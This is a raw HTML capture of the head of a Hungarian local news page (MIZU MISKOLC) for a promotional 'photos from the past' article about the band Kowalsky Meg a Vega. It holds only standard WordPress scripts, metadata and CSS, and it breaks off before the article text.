

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mizumiskolc.hu/kowalsky_meg_a_vega-_fotok_a_multbol_6__resz/
body_size: 95662
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="hu"> <!--<![endif]--><head><link media="all" href="https://mizumiskolc.hu/wp-content/cache/autoptimize/css/autoptimize_b3e77cdfffaf2246eb8493e2d8af7fac.css" rel="stylesheet"><title>Kowalsky Meg a Vega&#x2d; Fotók a múltból 6. rész &#x2d; MIZU MISKOLC</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://mizumiskolc.hu/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script> <script type="text/javascript" data-pressidium-cc-no-block>window.pressidiumCCBlockedScripts = [{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?googletagmanager\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?google-analytics\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?connect\\.facebook\\.net","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?youtube\\.com","category":"targeting","is_regex":true}];
          window.pressidiumCCCookieName = 'pressidium_cookie_consent';</script> <style id="pressidium-cc-styles">.pressidium-cc-theme {
            --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
            }</style><style>:root,::before,::after{--mec-heading-font-family: 'Fira Sans';--mec-paragraph-font-family: 'Fira Sans';--mec-color-skin: #1e73be;--mec-color-skin-rgba-1: rgba(30,115,190,.25);--mec-color-skin-rgba-2: rgba(30,115,190,.5);--mec-color-skin-rgba-3: rgba(30,115,190,.75);--mec-color-skin-rgba-4: rgba(30,115,190,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-content-color: #333333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style><meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" /><link rel="canonical" href="https://mizumiskolc.hu/kowalsky_meg_a_vega-_fotok_a_multbol_6__resz/" /><meta name="description" content="V&eacute;gy egy fantasztikus csapatot, egy j&oacute; adag humort, p&aacute;r f&eacute;nyk&eacute;pet, &eacute;s m&aacute;ris k&eacute;sz a m&uacute;ltid&eacute;z&eacute;s Kowa m&oacute;dra! Megk&eacute;rt&uuml;k a csapatot, hogy hozzanak magukr&oacute;l&#8230;" /><meta property="og:type" content="article" /><meta property="og:locale" content="hu_HU" /><meta property="og:site_name" content="MIZU MISKOLC" /><meta property="og:title" content="Kowalsky Meg a Vega&#x2d; Fotók a múltból 6. rész" /><meta property="og:description" content="V&eacute;gy egy fantasztikus csapatot, egy j&oacute; adag humort, p&aacute;r f&eacute;nyk&eacute;pet, &eacute;s m&aacute;ris k&eacute;sz a m&uacute;ltid&eacute;z&eacute;s Kowa m&oacute;dra! Megk&eacute;rt&uuml;k a csapatot, hogy hozzanak magukr&oacute;l, az &eacute;let&uuml;kből p&aacute;r k&eacute;pet, &eacute;s besz&eacute;lget&uuml;nk r&oacute;la!" /><meta property="og:url" content="https://mizumiskolc.hu/kowalsky_meg_a_vega-_fotok_a_multbol_6__resz/" /><meta property="og:image" content="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Kowalsky_Meg_a_Vega-_Fotok_a_multbol_6__resz-1.jpg" /><meta property="og:image:width" content="826" /><meta property="og:image:height" content="596" /><meta property="article:published_time" content="2022-12-21T05:53:19+00:00" /><meta property="article:modified_time" content="2022-12-20T09:56:28+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Kowalsky Meg a Vega&#x2d; Fotók a múltból 6. rész" /><meta name="twitter:description" content="V&eacute;gy egy fantasztikus csapatot, egy j&oacute; adag humort, p&aacute;r f&eacute;nyk&eacute;pet, &eacute;s m&aacute;ris k&eacute;sz a m&uacute;ltid&eacute;z&eacute;s Kowa m&oacute;dra! Megk&eacute;rt&uuml;k a csapatot, hogy hozzanak magukr&oacute;l, az &eacute;let&uuml;kből p&aacute;r k&eacute;pet, &eacute;s besz&eacute;lget&uuml;nk r&oacute;la!" /><meta name="twitter:image" content="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Kowalsky_Meg_a_Vega-_Fotok_a_multbol_6__resz-1.jpg" /><meta name="google-site-verification" content="fpOV_H3uku5UzPszm_YUEUzBQ_akIM4EdHaZT36TEjY" /> <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mizumiskolc.hu/#/schema/WebSite","url":"https://mizumiskolc.hu/","name":"MIZU MISKOLC","description":"Hírek és Magazin Miskolcról és a régióból","inLanguage":"hu","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mizumiskolc.hu/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://mizumiskolc.hu/#/schema/Organization","name":"MIZU MISKOLC","url":"https://mizumiskolc.hu/","logo":{"@type":"ImageObject","url":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","contentUrl":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","width":512,"height":512,"contentSize":"23568"}}},{"@type":"WebPage","@id":"https://mizumiskolc.hu/kowalsky_meg_a_vega-_fotok_a_multbol_6__resz/","url":"https://mizumiskolc.hu/kowalsky_meg_a_vega-_fotok_a_multbol_6__resz/","name":"Kowalsky Meg a Vega&#x2d; Fotók a múltból 6. rész &#x2d; MIZU MISKOLC","description":"V&eacute;gy egy fantasztikus csapatot, egy j&oacute; adag humort, p&aacute;r f&eacute;nyk&eacute;pet, &eacute;s m&aacute;ris k&eacute;sz a m&uacute;ltid&eacute;z&eacute;s Kowa m&oacute;dra! Megk&eacute;rt&uuml;k a csapatot, hogy hozzanak magukr&oacute;l&#8230;","inLanguage":"hu","isPartOf":{"@id":"https://mizumiskolc.hu/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://mizumiskolc.hu/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://mizumiskolc.hu/","name":"MIZU MISKOLC"},{"@type":"ListItem","position":2,"item":"https://mizumiskolc.hu/kategoria/marketing/","name":"OXYGEN MARKETING"},{"@type":"ListItem","position":3,"item":"https://mizumiskolc.hu/kategoria/marketing/oxygen-promocio/","name":"Oxygen Promóció"},{"@type":"ListItem","position":4,"name":"Kowalsky Meg a Vega&#x2d; Fotók a múltból 6. rész"}]},"potentialAction":{"@type":"ReadAction","target":"https://mizumiskolc.hu/kowalsky_meg_a_vega-_fotok_a_multbol_6__resz/"},"datePublished":"2022-12-21T05:53:19+00:00","dateModified":"2022-12-20T09:56:28+00:00","author":{"@type":"Person","@id":"https://mizumiskolc.hu/#/schema/Person/44a0569f725873997f9f3302cb17ac52","name":"admin"}}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hírcsatorna" href="https://mizumiskolc.hu/feed/" /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hozzászólás hírcsatorna" href="https://mizumiskolc.hu/comments/feed/" /> <!--noptimize--><script id="dbgads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
				<script>
			document.addEventListener( 'aagam_empty_slot', function ( ev ) {
				const div = document.getElementById( ev.detail );
				if ( ! div ) {
					return;
				}
				const prefix = 'dbgads-', wrapper = div.closest( '[id^="' + prefix + '"]' );
				if ( ! wrapper ) {
					return;
				}
				if ( wrapper.classList.contains( prefix + 'sticky' ) || wrapper.classList.contains( prefix + 'layer' ) ) {
					return;
				}
				wrapper.style.display = 'none';
			} );
		</script>
		<!--/noptimize--><link rel='stylesheet' id='ae_bootstrap-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) 